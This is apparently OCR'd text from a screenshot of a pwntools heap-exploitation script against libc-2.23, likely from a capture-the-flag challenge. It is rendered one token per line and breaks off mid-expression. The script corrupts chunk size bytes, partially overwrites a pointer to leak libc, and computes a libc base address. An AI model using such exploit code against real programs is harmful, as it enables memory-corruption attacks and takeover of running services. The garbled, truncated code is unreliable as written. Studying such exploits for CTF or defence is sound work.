
        libc 
=
ELF
(
'./libc-2.23.so'
)
        add
(
0
,
0x18
,
'a'
)
        add
(
1
,
0x50
,
'a'
)
        add
(
2
,
0x60
,
'a'
)
        add
(
3
,
0x10
,
'a'
)
        add
(
4
,
0x10
,
'a'
)
        free
(
0
)
        add
(
0
,
0x18
,
'a'
*
0x18
+
'\xf1'
)
        free
(
1
)
        free
(
2
)
        add
(
5
,
0x50
,
'a'
)
        add
(
6
,
0x70
,
'\xdd\x45'
)
        free
(
5
)
        add
(
5
,
0x58
,
'a'
*
0x58
+
'\x71'
)
        add
(
7
,
0x60
,
'a'
)
        add
(
8
,
0x60
,
'\x00'
*
0x33
+
p64
(
0x0FB
        r
.
recvuntil
(
'\n'
)
                lbase 
=
 u64
(
r
.
recv
(
8
)
)
-